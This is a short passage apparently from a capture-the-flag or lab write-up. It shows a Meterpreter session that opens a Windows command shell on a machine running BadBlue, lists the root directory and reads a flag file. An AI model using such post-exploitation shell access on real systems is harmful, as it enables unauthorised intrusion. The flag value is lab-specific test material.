 meterpreter > shell
Process 2944 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\EE>cd /
cd /
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96
 Directory of C:\
11/14/2018  06:56 AM    <DIR>          EFI
04/07/2021  08:03 AM                32 flag.txt
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/07/2020  07:47 AM    <DIR>          Program Files
04/07/2021  08:01 AM    <DIR>          Program Files (x86)
11/07/2020  08:15 AM    <DIR>          Users
11/07/2020  12:42 AM    <DIR>          Windows
               1 File(s)             32 bytes
               6 Dir(s)  15,957,958,656 bytes free
C:\>type flag.txt
type flag.txt
c46d12f28d87ae0b92b05ebd9fb8e817
C:\>